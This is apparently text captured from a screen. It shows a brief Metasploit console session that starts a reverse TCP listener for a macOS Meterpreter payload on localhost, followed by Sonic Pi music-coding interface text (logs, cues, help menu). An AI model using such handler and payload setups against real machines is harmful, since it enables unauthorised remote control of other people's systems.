 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload osx/x64/meterpreter_reverse_tcp
payload => osx/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
Log
{run: 3, time: 15.5, thread: :live_loop_beat}
=> Stopping all runs...
=> Stopping run 3
=> Completed run 3
=> All runs completed
=> Pausing SuperCollider Audio Server
Cues
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
/live_loop/beat []
Buffer 0 Buffer 1 Buffer 2 Buffer 3 Buffer 4 Buffer 5 Buffer 6 Buffer 7 Buffer 8 Buffer 9
Help
1 Welcome to Sonic Pi
1.1 Live Coding
1.2 Exploring the Interface
1.3 Learning through Play
2 Synths
2.1 Your First Beeps
Tutorial Examples Synths Fx Samples Lang
Sonic Pi
music_as :code
code_as :art
Sonic Pi v3.1